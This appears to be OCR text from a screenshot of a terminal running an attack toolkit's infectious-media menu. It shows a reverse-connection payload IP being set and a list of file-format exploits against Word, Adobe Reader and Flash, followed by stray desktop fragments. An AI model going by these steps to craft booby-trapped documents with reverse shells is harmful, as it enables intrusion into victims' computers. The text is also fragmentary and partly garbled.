 Terminal
File Edit View Terminal Help
set:infectious>1
set:infectious> IP address for the reverse connection (payload):190.181.141.111
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
4) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
5) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
6) Adobe Flash Player "Button" Remote Code Execution
7) Adobe CoolType SING Table "uniqueName" Overflow
8) Adobe Flash Player "newfunction" Invalid Pointer Use
9) Adobe Collab.collectEmailInfo Buffer Overflow
10) Adobe Collab.getIcon Buffer Overflow
11) Adobe JBIG2Decode Memory Corruption Exploit
12) Adobe PDF Embedded EXE Social Engineering
13) Adobe util.printf() Buffer Overflow
14) Custom EXE to VBA (sent via RAR) (RAR required)
15) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
16) Adobe PDF Embedded EXE Social Engineering (NOJS)
minal
fig.me
Darwin zero - YouTube - Mozilla Firefox
Applications Places System
mar abr 14, 4:41 PM
zero